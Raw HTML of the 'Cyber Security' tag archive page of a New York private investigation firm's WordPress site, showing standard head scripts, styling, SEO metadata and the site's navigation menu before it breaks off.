

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iigpi.com/tag/cyber-security/
body_size: 15996
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
<script type="text/javascript">
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

	
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800,900|Raleway:300,400,500,600,700,800,900|Roboto:300,400,500,700,900&display=swap" rel="stylesheet">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cyber Security Archives | International Private Investigative Group | Private Investigators | Manhattan | Long Island | New York City Private Investigators</title>
	<link rel="canonical" href="https://www.iigpi.com/tag/cyber-security/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cyber Security Archives | International Private Investigative Group | Private Investigators | Manhattan | Long Island | New York City Private Investigators" />
	<meta property="og:url" content="https://www.iigpi.com/tag/cyber-security/" />
	<meta property="og:site_name" content="International Private Investigative Group | Private Investigators | Manhattan | Long Island | New York City Private Investigators" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.iigpi.com/tag/cyber-security/","url":"https://www.iigpi.com/tag/cyber-security/","name":"Cyber Security Archives | International Private Investigative Group | Private Investigators | Manhattan | Long Island | New York City Private Investigators","isPartOf":{"@id":"https://www.iigpi.com/#website"},"primaryImageOfPage":{"@id":"https://www.iigpi.com/tag/cyber-security/#primaryimage"},"image":{"@id":"https://www.iigpi.com/tag/cyber-security/#primaryimage"},"thumbnailUrl":"https://www.iigpi.com/media/Cyber-Security.png","breadcrumb":{"@id":"https://www.iigpi.com/tag/cyber-security/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.iigpi.com/tag/cyber-security/#primaryimage","url":"https://www.iigpi.com/media/Cyber-Security.png","contentUrl":"https://www.iigpi.com/media/Cyber-Security.png","width":308,"height":172},{"@type":"BreadcrumbList","@id":"https://www.iigpi.com/tag/cyber-security/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.iigpi.com/"},{"@type":"ListItem","position":2,"name":"Cyber Security"}]},{"@type":"WebSite","@id":"https://www.iigpi.com/#website","url":"https://www.iigpi.com/","name":"International Private Investigative Group | Private Investigators | Manhattan | Long Island | New York City Private Investigators","description":"With over 30 years of experience and 10,000 cases solved. Offices in Manhattan, Long Island, Nassau County, and New York City","publisher":{"@id":"https://www.iigpi.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.iigpi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.iigpi.com/#organization","name":"International Investigate Group","url":"https://www.iigpi.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.iigpi.com/#/schema/logo/image/","url":"https://www.iigpi.com/media/site-logo.png","contentUrl":"https://www.iigpi.com/media/site-logo.png","width":314,"height":77,"caption":"International Investigate Group"},"image":{"@id":"https://www.iigpi.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="International Private Investigative Group |  Private Investigators | Manhattan | Long Island | New York City Private Investigators  &raquo; Feed" href="https://www.iigpi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="International Private Investigative Group |  Private Investigators | Manhattan | Long Island | New York City Private Investigators  &raquo; Comments Feed" href="https://www.iigpi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="International Private Investigative Group |  Private Investigators | Manhattan | Long Island | New York City Private Investigators  &raquo; Cyber Security Tag Feed" href="https://www.iigpi.com/tag/cyber-security/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.iigpi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>@media screen and (max-width: 650px) {body {padding-bottom:60px;}}</style><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.iigpi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://www.iigpi.com/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://www.iigpi.com/wp-content/themes/iigroup/vendors/slick/slick.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='iigroup-style-css' href='https://www.iigpi.com/wp-content/themes/iigroup/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.iigpi.com/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.iigpi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.iigpi.com/wp-json/wp/v2/tags/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iigpi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NPGHJXF');</script>
<!-- End Google Tag Manager -->
<div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v9.0" nonce="2fawosx2"></script><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>var ss;</script><link rel="icon" href="https://www.iigpi.com/media/cropped-download-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.iigpi.com/media/cropped-download-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.iigpi.com/media/cropped-download-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.iigpi.com/media/cropped-download-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#validation_message_1_1{
	display: block;
}

.instruction.validation_message {
    display: none;
}

.footer-mid {
    padding: 2.5rem 0 !important;
}

.section-pg-service {
    padding: 1rem 0 1rem !important;
}

.pg-details__row-reverse {
    margin-bottom: 2rem !important;
}

.blogs .tab-content .card-title{
	min-height: 75px;
}

/* Loadmore CSS */
.load_more{ 
display: block; 
clear: both; 
position: relative;
 }
.load_more a, .load_more .loader{ 
		display: block;
    height: 60px;
    font-size: 16px;
    width: 20%;
    font-weight: bold;
    color: #fff;
    text-align: center;
    line-height: 60px;
    background: #10587d;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
}
.load_more{ 
display: block; 
clear: both; 
position: relative; 
}
@media (min-width: 1200px){
.investigator:before {
    display: block;
}
}
.i-title:hover a.read-more-btn {
    color: #fff;
    text-decoration: none;
		
}
.i-title a.read-more-btn {
    text-decoration: none;
		font-size: 1rem;
    line-height: 2;
    color: #0c3156;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
		
}

.home .banner h1{
font-size:5.0331rem!important;
}


		</style>
			<meta name="google-site-verification" content="CPmILidTR1RCAQpmDbOcZByZaNoky8541SI4MTv8PuI" />
	<meta name="p:domain_verify" content="b085aa2026b9dcd172092eae8f33be16"/>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Attorney",
  "name": "International Investigative Group",
  "image": "https://www.iigpi.com/wp-content/themes/iigroup/images/site-logo.png",
  "@id": "https://www.iigpi.com/wp-content/themes/iigroup/images/site-logo.png#",
  "url": "https://www.iigpi.com/",
  "telephone": "8007662779",
  "priceRange": "0.00 to 0.00",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1350 Avenue of the Americas, 2nd floor",
    "addressLocality": "New York",
    "addressRegion": "NY",
    "postalCode": "10019",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 40.7625614,
    "longitude": -73.9777983
  } ,
  "sameAs": [
    "https://www.facebook.com/internationalinvestigativegroup/",
    "https://www.twitter.com/iigpi",
    "https://www.instagram.com/iigpi/",
    "https://www.linkedin.com/company/iigpi"
  ]
}
</script>
</head>

<body data-rsssl=1 class="archive tag tag-cyber-security tag-17 hfeed has-sidebar elementor-default elementor-kit-3580">
	<div class="site-wrapper">
					<header class="site-header site-header--inner bg-cover">
				<img src="/media/about-banner-bg.jpg" alt="Dan Ribacoff Teaches Cyber Security: Working From Home">				<nav class="navbar navbar-expand-lg navbar-light">
					<div class="container">
						<a class="navbar-brand" href="https://www.iigpi.com/"><img src="https://www.iigpi.com/wp-content/themes/iigroup/images/private-investigators-new-york.png" alt="Private Investigators New York"></a>						<div class="nav-holder">
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#nav-pri" aria-controls="nav-pri" aria-expanded="false" aria-label="Toggle Navigation">
								<span class="menu-icon"></span>
								<span class="menu-icon"></span>
								<span class="menu-icon"></span>
							</button>
							<!--<div class="navbar-overlay"></div>-->
							<div id="nav-pri" class="collapse navbar-collapse offset"><ul id="menu-primary-menu" class="nav navbar-nav justify-content-center"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34 nav-item"><a href="https://www.iigpi.com/" class="nav-link">Home</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35 nav-item dropdown"><a href="https://www.iigpi.com/about-us/" class="nav-link dropdown-toggle" data-toggle="dropdown" id="navbar-dropdown-menu-link-35" aria-haspopup="true" aria-expanded="false">About Us</a>
<div  class="sub-menu dropdown-menu" aria-labelledby="navbar-dropdown-menu-link-35">
<a href="https://www.iigpi.com/private-investigator-new-york/" class="dropdown-item" id="menu-item-3612">Private Investigator</a><a href="https://www.iigpi.com/category/news/" class="dropdown-item" id="menu-item-3657">News</a></div>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103 nav-item dropdown"><a href="https://www.iigpi.com/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" id="navbar-dropdown-menu-link-103" aria-haspopup="true" aria-expanded="false">Services</a>
<div  class="sub-menu dropdown-menu" aria-labelledby="navbar-dropdown-menu-link-103">
<a href="https://www.iigpi.com/services/personal-and-domestic-private-investigations/" class="dropdown-item" id="menu-item-154">Personal &#038; Domestic Investigations</a><a href="https://www.iigpi.com/services/special-risk-claims/" class="dropdown-item" id="menu-item-155">Special Risk Claims</a><a href="https://www.iigpi.com/services/corporate-business-investigations/" class="dropdown-item" id="menu-item-605">Corporate &#038; Business Investigations</a><a href="https://www.iigpi.com/services/surveillance-investigation-services/" class="dropdown-item" id="menu-item-625">Surveillance Investigation Services</a><a href="https://www.iigpi.com/services/computer-forensic-services/" class="dropdown-item" id="menu-item-626">Computer Forensic Services</a><a href="https://www.iigpi.com/services/security-and-armed-guard-services/" class="dropdown-item" id="menu-item-629">Security and Armed Guard Services</a></div>
</li>
<li id="menu-item-3819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819 nav-item"><a href="https://www.iigpi.com/articles/" class="nav-link">Articles</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101 nav-item dropdown"><a href="https://www.iigpi.com/we-work-with/" class="nav-link dropdown-toggle" data-toggle="dropdown" id="navbar-dropdown-menu-link-101" aria-haspopup="true" aria-expanded="false">We Work With</a>
<div  class="sub-menu dropdown-menu" aria-labelledby="navbar-dropdown-menu-link-101">
<a href="https://www.iigpi.com/we-work-with/schools/" class="dropdown-item" id="menu-item-576">Schools</a><a href="https://www.iigpi.com/we-work-with/police-government-agencies/" class="dropdown-item" id="menu-item-575">Police &#038; Government Agencies</a><a href="https://www.iigpi.com/we-work-with/insurance-companies/" class="dropdown-item" id="menu-item-574">Insurance Companies</a><a href="https://www.iigpi.com/we-work-with/attorneys/" class="dropdown-item" id="menu-item-572">Attorneys</a><a href="https://www.iigpi.com/we-work-with/corporations/" class="dropdown-item" id="menu-item-573">Corporations</a><a href="https://www.iigpi.com/we-work-with/self-insured-organizations/" class="dropdown-item" id="menu-item-570">Self-Insured Organizations</a><a href="https://www.iigpi.com/we-work-with/celebrities/" class="dropdown-item" id="menu-item-568">Celebrities</a></div>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102 nav-item dropdown"><a href="https://www.iigpi.com/contact-us/" class="nav-link dropdown-toggle" data-toggle="dropdown" id="navbar-dropdown-menu-link-102" aria-haspopup="true" aria-expanded="false">Contact</a>
<div  class="sub-menu dropdown-menu" aria-labelledby="navbar-dropdown-menu-link-102">
